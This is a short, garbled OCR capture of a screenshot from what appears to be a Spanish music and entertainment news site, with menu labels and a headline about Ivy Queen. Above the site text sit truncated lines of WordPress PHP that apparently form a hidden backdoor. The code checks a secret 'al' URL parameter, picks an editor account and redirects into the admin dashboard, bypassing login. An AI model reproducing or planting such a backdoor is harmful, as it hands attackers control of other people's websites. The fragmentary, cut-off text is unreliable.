
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
ALL POST
659
MUSICMANÍA
MUSICMAN
Al ritmo de la bachata Ivy
Ivy Q
Queen La Diva estrena
en Ti